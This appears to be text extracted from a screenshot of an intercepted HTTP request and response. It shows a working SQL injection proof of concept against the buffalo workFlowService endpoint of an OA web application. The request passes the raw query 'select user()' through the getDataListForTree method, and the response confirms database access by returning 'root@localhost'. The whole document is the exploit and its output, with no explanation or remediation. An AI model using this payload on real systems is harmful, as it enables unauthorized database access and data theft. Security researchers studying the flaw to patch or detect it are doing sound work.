 Request
Pretty Raw \n Actions
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 Host:
3 Accept-Encoding: identity
4 Content-Length: 100
5 Accept-Language: zh-CN, zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Accept-charset: GBK,utf-8;q=0.7,*;q=0.3
9 connection: keep-alive
10 Referer: http://www.baidu.com
11 cache-control : max-age=0
12
13 <buffalo-call>
14 <method>
getDataListForTree
</method>
15 <string>
select user()
</string>
16 </buffalo-call>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=82BCBA0838E2ED397CF678E72B13A6F3; Path=/OAapp
4 Content-Type: text/xml;charset=utf-8
5 Date: Wed, 05 Jan 2022 03:47:23 GMT
6 Content-Length: 189
7
8 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
user()
</string>
<string>
root@localhost
</string>
</map>
</list>
</buffalo-reply>